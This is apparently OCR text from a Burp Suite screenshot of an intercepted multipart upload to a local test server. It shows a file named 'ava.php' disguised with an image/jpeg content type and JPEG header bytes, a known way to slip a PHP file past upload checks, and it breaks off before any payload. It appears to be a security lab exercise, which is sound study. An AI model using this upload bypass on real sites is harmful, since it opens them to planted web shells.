 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=---------------------------3033364691805780833372845625
Content-Length: 1919
-----------------------------3033364691805780833372845625
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------3033364691805780833372845625
Content-Disposition: form-data; name="uploaded"; filename="ava.php"
Content-Type: image/jpeg
JFIF H H C